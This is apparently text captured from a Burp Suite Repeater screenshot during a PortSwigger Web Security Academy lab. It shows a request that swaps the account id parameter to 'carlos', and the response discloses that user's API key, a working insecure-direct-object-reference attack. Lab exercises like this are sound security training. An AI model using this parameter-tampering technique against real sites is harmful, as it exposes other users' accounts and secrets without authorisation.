 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.2.1.5 - Temporary Project - Licensed to Alpaslan Tiryakioğlu
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Search Settings
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: https://0ad000c503f0a02781ddf75a00800087.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0ad000c503f0a02781ddf75a00800087.web-security-academy.net
3 Cookie: session=O2251LFpZld5tIBfQl9zez8Q56tOwR4A
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8
8 Sec-Gpc: 1
9 Accept-Language: tr-TR,tr;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Brave";v="128"
15 Sec-Ch-Ua-Mobile: ?0
16 Sec-Ch-Ua-Platform: "Windows"
17 Referer:
https://0ad000c503f0a02781ddf75a00800087.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: wUVYcrVNpZfsXb634YKgwfwsZ2CCCr8Z
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
Search 0 highlights
Inspector
Notes
Done 3.809 bytes | 313 millis
Event log (1) All issues (197) Memory: 246,3MB